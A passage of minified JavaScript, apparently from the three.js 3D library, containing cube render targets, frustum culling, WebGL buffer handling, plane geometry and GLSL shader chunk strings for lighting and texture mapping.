xt(0,0,-1)),this.add(l)}update(t,e){null===this.parent&&this.updateMatrixWorld();const n=this.renderTarget,[i,r,s,a,o,l]=this.children,c=t.xr.enabled,h=t.getRenderTarget();t.xr.enabled=!1;const u=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,t.setRenderTarget(n,0),t.render(e,i),t.setRenderTarget(n,1),t.render(e,r),t.setRenderTarget(n,2),t.render(e,s),t.setRenderTarget(n,3),t.render(e,a),t.setRenderTarget(n,4),t.render(e,o),n.texture.generateMipmaps=u,t.setRenderTarget(n,5),t.render(e,l),t.setRenderTarget(h),t.xr.enabled=c}}class qn extends pt{constructor(t,e,n,i,s,a,o,l,c,h){super(t=void 0!==t?t:[],e=void 0!==e?e:r,n,i,s,a,o=void 0!==o?o:T,l,c,h),this._needsFlipEnvMap=!0,this.flipY=!1}get images(){return this.image}set images(t){this.image=t}}qn.prototype.isCubeTexture=!0;class Xn extends gt{constructor(t,e,n){Number.isInteger(e)&&(console.warn(\"THREE.WebGLCubeRenderTarget: constructor signature is now WebGLCubeRenderTarget( size, options )\"),e=n),super(t,t,e),e=e||{},this.texture=new qn(void 0,e.mapping,e.wrapS,e.wrapT,e.magFilter,e.minFilter,e.format,e.type,e.anisotropy,e.encoding),this.texture.generateMipmaps=void 0!==e.generateMipmaps&&e.generateMipmaps,this.texture.minFilter=void 0!==e.minFilter?e.minFilter:g,this.texture._needsFlipEnvMap=!1}fromEquirectangularTexture(t,e){this.texture.type=e.type,this.texture.format=E,this.texture.encoding=e.encoding,this.texture.generateMipmaps=e.generateMipmaps,this.texture.minFilter=e.minFilter,this.texture.magFilter=e.magFilter;const n={uniforms:{tEquirect:{value:null}},vertexShader:\"\\n\\n\\t\\t\\t\\tvarying vec3 vWorldDirection;\\n\\n\\t\\t\\t\\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\\n\\n\\t\\t\\t\\t\\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\t\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\n\\t\\t\\t\\t\\t#include <begin_vertex>\\n\\t\\t\\t\\t\\t#include <project_vertex>\\n\\n\\t\\t\\t\\t}\\n\\t\\t\\t\",fragmentShader:\"\\n\\n\\t\\t\\t\\tuniform sampler2D tEquirect;\\n\\n\\t\\t\\t\\tvarying vec3 vWorldDirection;\\n\\n\\t\\t\\t\\t#include <common>\\n\\n\\t\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\t\\tvec3 direction = normalize( vWorldDirection );\\n\\n\\t\\t\\t\\t\\tvec2 sampleUV = equirectUv( direction );\\n\\n\\t\\t\\t\\t\\tgl_FragColor = texture2D( tEquirect, sampleUV );\\n\\n\\t\\t\\t\\t}\\n\\t\\t\\t\"},i=new zn(5,5,5),r=new Gn({name:\"CubemapFromEquirect\",uniforms:Fn(n.uniforms),vertexShader:n.vertexShader,fragmentShader:n.fragmentShader,side:1,blending:0});r.uniforms.tEquirect.value=e;const s=new Bn(i,r),a=e.minFilter;e.minFilter===y&&(e.minFilter=g);return new jn(1,10,this).update(t,s),e.minFilter=a,s.geometry.dispose(),s.material.dispose(),this}clear(t,e,n,i){const r=t.getRenderTarget();for(let r=0;r<6;r++)t.setRenderTarget(this,r),t.clear(e,n,i);t.setRenderTarget(r)}}Xn.prototype.isWebGLCubeRenderTarget=!0;class Yn extends pt{constructor(t,e,n,i,r,s,a,o,l,c,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={data:t||null,width:e||1,height:n||1},this.magFilter=void 0!==l?l:p,this.minFilter=void 0!==c?c:p,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}}Yn.prototype.isDataTexture=!0;const Zn=new Gt,Jn=new xt;class Qn{constructor(t=new Te,e=new Te,n=new Te,i=new Te,r=new Te,s=new Te){this.planes=[t,e,n,i,r,s]}set(t,e,n,i,r,s){const a=this.planes;return a[0].copy(t),a[1].copy(e),a[2].copy(n),a[3].copy(i),a[4].copy(r),a[5].copy(s),this}copy(t){const e=this.planes;for(let n=0;n<6;n++)e[n].copy(t.planes[n]);return this}setFromProjectionMatrix(t){const e=this.planes,n=t.elements,i=n[0],r=n[1],s=n[2],a=n[3],o=n[4],l=n[5],c=n[6],h=n[7],u=n[8],d=n[9],p=n[10],f=n[11],m=n[12],g=n[13],v=n[14],y=n[15];return e[0].setComponents(a-i,h-o,f-u,y-m).normalize(),e[1].setComponents(a+i,h+o,f+u,y+m).normalize(),e[2].setComponents(a+r,h+l,f+d,y+g).normalize(),e[3].setComponents(a-r,h-l,f-d,y-g).normalize(),e[4].setComponents(a-s,h-c,f-p,y-v).normalize(),e[5].setComponents(a+s,h+c,f+p,y+v).normalize(),this}intersectsObject(t){const e=t.geometry;return null===e.boundingSphere&&e.computeBoundingSphere(),Zn.copy(e.boundingSphere).applyMatrix4(t.matrixWorld),this.intersectsSphere(Zn)}intersectsSprite(t){return Zn.center.set(0,0,0),Zn.radius=.7071067811865476,Zn.applyMatrix4(t.matrixWorld),this.intersectsSphere(Zn)}intersectsSphere(t){const e=this.planes,n=t.center,i=-t.radius;for(let t=0;t<6;t++){if(e[t].distanceToPoint(n)<i)return!1}return!0}intersectsBox(t){const e=this.planes;for(let n=0;n<6;n++){const i=e[n];if(Jn.x=i.normal.x>0?t.max.x:t.min.x,Jn.y=i.normal.y>0?t.max.y:t.min.y,Jn.z=i.normal.z>0?t.max.z:t.min.z,i.distanceToPoint(Jn)<0)return!1}return!0}containsPoint(t){const e=this.planes;for(let n=0;n<6;n++)if(e[n].distanceToPoint(t)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Kn(){let t=null,e=!1,n=null,i=null;function r(e,s){n(e,s),i=t.requestAnimationFrame(r)}return{start:function(){!0!==e&&null!==n&&(i=t.requestAnimationFrame(r),e=!0)},stop:function(){t.cancelAnimationFrame(i),e=!1},setAnimationLoop:function(t){n=t},setContext:function(e){t=e}}}function $n(t,e){const n=e.isWebGL2,i=new WeakMap;return{get:function(t){return t.isInterleavedBufferAttribute&&(t=t.data),i.get(t)},remove:function(e){e.isInterleavedBufferAttribute&&(e=e.data);const n=i.get(e);n&&(t.deleteBuffer(n.buffer),i.delete(e))},update:function(e,r){if(e.isGLBufferAttribute){const t=i.get(e);return void((!t||t.version<e.version)&&i.set(e,{buffer:e.buffer,type:e.type,bytesPerElement:e.elementSize,version:e.version}))}e.isInterleavedBufferAttribute&&(e=e.data);const s=i.get(e);void 0===s?i.set(e,function(e,i){const r=e.array,s=e.usage,a=t.createBuffer();t.bindBuffer(i,a),t.bufferData(i,r,s),e.onUploadCallback();let o=5126;return r instanceof Float32Array?o=5126:r instanceof Float64Array?console.warn(\"THREE.WebGLAttributes: Unsupported data buffer format: Float64Array.\"):r instanceof Uint16Array?e.isFloat16BufferAttribute?n?o=5131:console.warn(\"THREE.WebGLAttributes: Usage of Float16BufferAttribute requires WebGL2.\"):o=5123:r instanceof Int16Array?o=5122:r instanceof Uint32Array?o=5125:r instanceof Int32Array?o=5124:r instanceof Int8Array?o=5120:r instanceof Uint8Array&&(o=5121),{buffer:a,type:o,bytesPerElement:r.BYTES_PER_ELEMENT,version:e.version}}(e,r)):s.version<e.version&&(!function(e,i,r){const s=i.array,a=i.updateRange;t.bindBuffer(r,e),-1===a.count?t.bufferSubData(r,0,s):(n?t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s,a.offset,a.count):t.bufferSubData(r,a.offset*s.BYTES_PER_ELEMENT,s.subarray(a.offset,a.offset+a.count)),a.count=-1)}(s.buffer,e,r),s.version=e.version)}}}class ti extends vn{constructor(t=1,e=1,n=1,i=1){super(),this.type=\"PlaneGeometry\",this.parameters={width:t,height:e,widthSegments:n,heightSegments:i};const r=t/2,s=e/2,a=Math.floor(n),o=Math.floor(i),l=a+1,c=o+1,h=t/a,u=e/o,d=[],p=[],f=[],m=[];for(let t=0;t<c;t++){const e=t*u-s;for(let n=0;n<l;n++){const i=n*h-r;p.push(i,-e,0),f.push(0,0,1),m.push(n/a),m.push(1-t/o)}}for(let t=0;t<o;t++)for(let e=0;e<a;e++){const n=e+l*t,i=e+l*(t+1),r=e+1+l*(t+1),s=e+1+l*t;d.push(n,i,s),d.push(i,r,s)}this.setIndex(d),this.setAttribute(\"position\",new sn(p,3)),this.setAttribute(\"normal\",new sn(f,3)),this.setAttribute(\"uv\",new sn(m,2))}}const ei={alphamap_fragment:\"#ifdef USE_ALPHAMAP\\n\\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\\n#endif\",alphamap_pars_fragment:\"#ifdef USE_ALPHAMAP\\n\\tuniform sampler2D alphaMap;\\n#endif\",alphatest_fragment:\"#ifdef ALPHATEST\\n\\tif ( diffuseColor.a < ALPHATEST ) discard;\\n#endif\",aomap_fragment:\"#ifdef USE_AOMAP\\n\\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\\n\\treflectedLight.indirectDiffuse *= ambientOcclusion;\\n\\t#if defined( USE_ENVMAP ) && defined( STANDARD )\\n\\t\\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\\n\\t\\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\\n\\t#endif\\n#endif\",aomap_pars_fragment:\"#ifdef USE_AOMAP\\n\\tuniform sampler2D aoMap;\\n\\tuniform float aoMapIntensity;\\n#endif\",begin_vertex:\"vec3 transformed = vec3( position );\",beginnormal_vertex:\"vec3 objectNormal = vec3( normal );\\n#ifdef USE_TANGENT\\n\\tvec3 objectTangent = vec3( tangent.xyz );\\n#endif\",bsdfs:\"vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\\n\\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\\n\\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\\n\\tvec4 r = roughness * c0 + c1;\\n\\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\\n\\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\\n}\\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\\n\\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\\n\\tif( cutoffDistance > 0.0 ) {\\n\\t\\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\\n\\t}\\n\\treturn distanceFalloff;\\n#else\\n\\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\\n\\t\\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\\n\\t}\\n\\treturn 1.0;\\n#endif\\n}\\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\\n\\treturn RECIPROCAL_PI * diffuseColor;\\n}\\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\\n\\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\\n\\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\\n}\\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\\n\\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\\n\\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\\n\\treturn Fr * fresnel + F0;\\n}\\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\\n\\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\\n\\treturn 1.0 / ( gl * gv );\\n}\\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\\n\\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\\n\\treturn 0.5 / max( gv + gl, EPSILON );\\n}\\nfloat D_GGX( const in float alpha, const in float dotNH ) {\\n\\tfloat a2 = pow2( alpha );\\n\\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\\n\\treturn RECIPROCAL_PI * a2 / pow2( denom );\\n}\\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\\n\\tfloat alpha = pow2( roughness );\\n\\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\\n\\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\\n\\tfloat dotNV = saturate( dot( normal, viewDir ) );\\n\\tfloat dotNH = saturate( dot( normal, halfDir ) );\\n\\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\\n\\tvec3 F = F_Schlick( specularColor, dotLH );\\n\\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\\n\\tfloat D = D_GGX( alpha, dotNH );\\n\\treturn F * ( G * D );\\n}\\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\\n\\tconst float LUT_SIZE = 64.0;\\n\\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\\n\\tconst float LUT_BIAS = 0.5 / LUT_SIZE;\\n\\tfloat dotNV = saturate( dot( N, V ) );\\n\\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\\n\\tuv = uv * LUT_SCALE + LUT_BIAS;\\n\\treturn uv;\\n}\\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\\n\\tfloat l = length( f );\\n\\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\\n}\\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\\n\\tfloat x = dot( v1, v2 );\\n\\tfloat y = abs( x );\\n\\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\\n\\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\\n\\tfloat v = a / b;\\n\\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\\n\\treturn cross( v1, v2 ) * theta_sintheta;\\n}\\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\\n\\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\\n\\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\\n\\tvec3 lightNormal = cross( v1, v2 );\\n\\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\\n\\tvec3 T1, T2;\\n\\tT1 = normalize( V - N * dot( V, N ) );\\n\\tT2 = - cross( N, T1 );\\n\\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\\n\\tvec3 coords[ 4 ];\\n\\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\\n\\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\\n\\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\\n\\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\\n\\tcoords[ 0 ] = normalize( coords[ 0 ] );\\n\\tcoords[ 1 ] = normalize( coords[ 1 ] );\\n\\tcoords[ 2 ] = normalize( coords[ 2 ] );\\n\\tcoords[ 3 ] = normalize( coords[ 3 ] );\\n\\tvec3 vectorFormFactor = vec3( 0.0 );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\\n\\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\\n\\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\\n\\treturn vec3( result );\\n}\\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\\n\\tfloat dotNV = saturate( dot( normal, viewDir ) );\\n\\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\\n\\treturn specularColor * brdf.x + brdf.y;\\n}\\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\\n\\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\\n\\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\\n\\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\\n\\tvec3 FssEss = F * brdf.x + brdf.y;\\n\\tfloat Ess = brdf.x + brdf.y;\\n\\tfloat Ems = 1.0 - Ess;\\n\\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\\n\\tsingleScatter += FssEss;\\n\\tmultiScatter += Fms * Ems;\\n}\\nfloat G_BlinnPhong_Implicit( ) {\\n\\treturn 0.25;\\n}\\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\\n\\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\\n}\\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\\n\\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\\n\\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\\n\\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\\n\\tvec3 F = F_Schlick( specularColor, dotLH );\\n\\tfloat G = G_BlinnPhong_Implicit( );\\n\\tfloat D = D_BlinnPhong( shininess, dotNH );\\n\\treturn F * ( G * D );\\n}\\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\\n\\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\\n}\\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\\n\\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\\n}\\n#if defined( USE_SHEEN )\\nfloat D_Charlie(float roughness, float NoH) {\\n\\tfloat invAlpha = 1.0 / roughness;\\n\\tfloat cos2h = NoH * NoH;\\n\\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\\n}\\nfloat V_Neubelt(float NoV, float NoL) {\\n\\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\\n}\\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\\n\\tvec3 N = geometry.normal;\\n\\tvec3 V = geometry.viewDir;\\n\\tvec3 H = normalize( V + L );\\n\\tfloat dotNH = saturate( dot( N, H ) );\\n\\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\\n}\\n#endif\",bumpmap_pars_fragment:\"#ifdef USE_BUMPMAP\\n\\tuniform sampler2D bumpMap;\\n\\tuniform float bumpScale;\\n\\tvec2 dHdxy_fwd() {\\n\\t\\tvec2 dSTdx = dFdx( vUv );\\n\\t\\tvec2 dSTdy = dFdy( vUv );\\n\\t\\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\\n\\t\\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\\n\\t\\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\\n\\t\\treturn vec2( dBx, dBy );\\n\\t}\\n\\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\\n\\t\\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\\n\\t\\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\\n\\t\\tvec3 vN = surf_norm;\\n\\t\\tvec3 R1 = cross( vSigmaY, vN );\\n\\t\\tvec3 R2 = cross( vN, vSigmaX );\\n\\t\\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\\n\\t\\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\\n\\t\\treturn normalize( abs( fDet ) * surf_norm - vGrad );\\n\\t}\\n#endif\",clipping_planes_fragment:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvec4 plane;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\\n\\t\\tplane = clippingPlanes[ i ];\\n\\t\\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\\n\\t}\\n\\t#pragma unroll_loop_end\\n\\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\\n\\t\\tbool clipped = true;\\n\\t\\t#pragma unroll_loop_start\\n\\t\\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\\n\\t\\t\\tplane = clippingPlanes[ i ];\\n\\t\\t\\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\\n\\t\\t}\\n\\t\\t#pragma unroll_loop_end\\n\\t\\tif ( clipped ) discard;\\n\\t#endif\\n#endif\",clipping_planes_pars_fragment:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvarying vec3 vClipPosition;\\n\\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\\n#endif\",clipping_planes_pars_vertex:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvarying vec3 vClipPosition;\\n#endif\",clipping_planes_vertex:\"#if NUM_CLIPPING_PLANES > 0\\n\\tvClipPosition = - mvPosition.xyz;\\n#endif\",color_fragment:\"#if defined( USE_COLOR_ALPHA )\\n\\tdiffuseColor *= vColor;\\n#elif defined( USE_COLOR )\\n\\tdiffuseColor.rgb *= vColor;\\n#endif\",color_pars_fragment:\"#if defined( USE_COLOR_ALPHA )\\n\\tvarying vec4 vColor;\\n#elif defined( USE_COLOR )\\n\\tvarying vec3 vColor;\\n#endif\",color_pars_vertex:\"#if defined( USE_COLOR_ALPHA )\\n\\tvarying vec4 vColor;\\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\\n\\tvarying vec3 vColor;\\n#endif\",color_vertex:\"#if defined( USE_COLOR_ALPHA )\\n\\tvColor = vec4( 1.0 );\\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR )\\n\\tvColor = vec3( 1.0 );\\n#endif\\n#ifdef USE_COLOR\\n\\tvColor *= color;\\n#endif\\n#ifdef USE_INSTANCING_COLOR\\n\\tvColor.xyz *= instanceColor.xyz;\\n#endif\",common:\"#define PI 3.141592653589793\\n#define PI2 6.283185307179586\\n#define PI_HALF 1.5707963267948966\\n#define RECIPROCAL_PI 0.3183098861837907\\n#define RECIPROCAL_PI2 0.15915494309189535\\n#define EPSILON 1e-6\\n#ifndef saturate\\n#define saturate(a) clamp( a, 0.0, 1.0 )\\n#endif\\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\\nfloat pow2( const in float x ) { return x*x; }\\nfloat pow3( const in float x ) { return x*x*x; }\\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\\nhighp float rand( const in vec2 uv ) {\\n\\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\\n\\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\\n\\treturn fract(sin(sn) * c);\\n}\\n#ifdef HIGH_PRECISION\\n\\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\\n#else\\n\\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\\n\\tfloat precisionSafeLength( vec3 v ) {\\n\\t\\tfloat maxComponent = max3( abs( v ) );\\n\\t\\treturn length( v / maxComponent ) * maxComponent;\\n\\t}\\n#endif\\nstruct IncidentLight {\\n\\tvec3 color;\\n\\tvec3 direction;\\n\\tbool visible;\\n};\\nstruct ReflectedLight {\\n\\tvec3 directDiffuse;\\n\\tvec3 directSpecular;\\n\\tvec3 indirectDiffuse;\\n\\tvec3 indirectSpecular;\\n};\\nstruct GeometricContext {\\n\\tvec3 position;\\n\\tvec3 normal;\\n\\tvec3 viewDir;\\n#ifdef CLEARCOAT\\n\\tvec3 clearcoatNormal;\\n#endif\\n};\\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\\n\\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\\n}\\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\\n\\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\\n}\\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\tfloat distance = dot( planeNormal, point - pointOnPlane );\\n\\treturn - distance * planeNormal + point;\\n}\\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\treturn sign( dot( point - pointOnPlane, planeNormal ) );\\n}\\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\\n\\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\\n}\\nmat3 transposeMat3( const in mat3 m ) {\\n\\tmat3 tmp;\\n\\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\\n\\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\\n\\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\\n\\treturn tmp;\\n}\\nfloat linearToRelativeLuminance( const in vec3 color ) {\\n\\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\\n\\treturn dot( weights, color.rgb );\\n}\\nbool isPerspectiveMatrix( mat4 m ) {\\n\\treturn m[ 2 ][ 3 ] == - 1.0;\\n}\\nvec2 equirectUv( in vec3 dir ) {\\n\\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\\n\\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\\n\\treturn vec2( u, v );\\n}\",cube_uv_reflection_fragment:\"#ifdef ENVMAP_TYPE_CUBE_UV\\n\\t#define cubeUV_maxMipLevel 8.0\\n\\t#define cubeUV_minMipLevel 4.0\\n\\t#define cubeUV_maxTileSize 256.0\\n\\t#define cubeUV_minTileSize 16.0\\n\\tfloat getFace( vec3 direction ) {\\n\\t\\tvec3 absDirection = abs( direction );\\n\\t\\tfloat face = - 1.0;\\n\\t\\tif ( absDirection.x > absDirection.z ) {\\n\\t\\t\\tif ( absDirection.x > absDirection.y )\\n\\t\\t\\t\\tface = direction.x > 0.0 ? 0.0 : 3.0;\\n\\t\\t\\telse\\n\\t\\t\\t\\tface = direction.y > 0.0 ? 1.0 : 4.0;\\n\\t\\t} else {\\n\\t\\t\\tif ( absDirection.z > absDirection.y )\\n\\t\\t\\t\\tface = direction.z > 0.0 ? 2.0 : 5.0;\\n\\t\\t\\telse\\n\\t\\t\\t\\tface = direction.y > 0.0 ? 1.0 : 4.0;\\n\\t\\t}\\n\\t\\treturn face;\\n\\t}\\n\\tvec2 getUV( vec3 direction, float face ) {\\n\\t\\tvec2 uv;\\n\\t\\tif ( face == 0.0 ) {\\n\\t\\t\\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\\n\\t\\t} else if ( face == 1.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\\n\\t\\t} else if ( face == 2.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\\n\\t\\t} else if ( face == 3.0 ) {\\n\\t\\t\\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\\n\\t\\t} else if ( face == 4.0 ) {\\n\\t\\t\\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\\n\\t\\t} else {\\n\\t\\t\\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\\n\\t\\t}\\n\\t\\treturn 0.5 * ( uv + 1.0 );\\n\\t}\\n\\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\\n\\t\\tfloat face = getFace( direction );\\n\\t\\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\\n\\t\\tmipInt = max( mipInt, cubeUV_minMipLevel );\\n\\t\\tfloat faceSize = exp2( mipInt );\\n\\t\\tfloat texelSize = 1.0 / ( 3.0 * cubeUV_maxTileSize );\\n\\t\\tvec2 uv = getUV( direction, face ) * ( faceSize - 1.0 );\\n\\t\\tvec2 f = fract( uv );\\n\\t\\tuv += 0.5 - f;\\n\\t\\tif ( face > 2.0 ) {\\n\\t\\t\\tuv.y += faceSize;\\n\\t\\t\\tface -= 3.0;\\n\\t\\t}\\n\\t\\tuv.x 